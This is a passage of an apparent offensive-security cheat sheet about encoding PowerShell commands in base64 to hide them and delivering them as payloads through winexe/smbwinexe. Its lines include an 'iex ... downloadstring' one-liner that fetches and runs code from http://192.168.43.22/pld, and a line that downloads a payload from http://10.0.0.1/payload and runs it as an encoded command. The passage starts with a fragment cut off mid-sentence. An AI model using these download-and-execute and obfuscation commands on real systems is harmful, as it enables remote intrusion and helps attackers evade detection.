 Or, if it so happens winexe passes the command it is given to the command shell rather than executing it directly, you might need to triple-quote, i.e., seven carets before eac
cter.
--------------------------------------------------------------------------------
To perform base64 encoding with correct format with a bash shell (Linux):
echo -n 'BASE64' | iconv -f UTF8 -t UTF16LE | base64 -w 0
NOTE:
If a command string contains strong quotes you will need to escape them inorder for them to be preserved in the base64 encoding
example:
echo -n 'iex ((new-object net.webclient).downloadstring('\''http://192.168.43.22/pld'\''))' | iconv -f UTF-8 -t UTF16LE | base64 -w 0
^ ---- escaping quotes ----- ^
NOTE:
IEX (invoke-expression) commands cannot be enclosesd in quotes | (ex. "iex ((some-stuff))" )<--WRONG | when passed as an encoded command since
powershell will just echo the unecoded version back out.
--------------------------------------------------------------------------------
To perfom encoding in Powershell:
You can convert the script to Base64 encoding, so that it's not immediately readable. To convert a PowerShell script file to a Base64 String, run the following command:
$Base64 = [System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes('c:\path\to\script file.ps1'));
powershell.exe -EncodedCommand <Base64String>
powershell.exe -EncodedCommand VwByAGkAdAB1AC0ASABvAHMAdAAgAC0ATwBiAGoAZQBjAHQAIAAiAEgAZQBsAGwAbwAsACAAdwBvAHIAbABkACEAIgA7AA==
--------------------------------------------------------------------------------
example of payload to be passed by smbwinexe
cmd.exe /c echo . | powershell.exe -EncodedCommand VwByAGkAdAB1AC0ASABvAHMAdAAgAC0ATwBiAGoAZQBjAHQAIAAiAEgAZQBsAGwAbwAsACAAdwBvAHIAbABkACEAIgA7AA==
--------------------------------------------------------------------------------
Getting large encoded payload from a webserver in Powershell
$payload = (New-Object System.Net.WebClient).DownloadString('http://10.0.0.1/payload'); powershell -encodedcommand $payload